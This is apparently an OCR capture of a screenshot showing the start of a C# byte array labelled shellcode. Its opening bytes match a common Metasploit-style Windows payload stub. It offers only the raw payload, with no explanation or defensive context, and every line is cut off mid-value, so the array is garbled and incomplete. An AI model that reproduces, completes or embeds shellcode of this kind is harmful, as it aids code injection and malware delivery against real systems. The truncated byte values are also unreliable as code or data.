
shellcode

		    byte[] shellcode = new byte[] 
{ 
0xfc,0xe8,0x82,0x00,0x0
0xc0,0x64,0x8b,0x50,0x3
0x14,0x8b,0x72,0x28,0x0
0xac,0x3c,0x61,0x7c,0x0
0x01,0xc7,0xe2,0xf2,0x5
0x4a,0x3c,0x8b,0x4c,0x1
0x51,0x8b,0x59,0x20,0x0
0x3a,0x49,0x8b,0x34,0x8
0xc1,0xcf,0x0d,0x01,0xc
0x7d,0xf8,0x3b,0x7d,0x2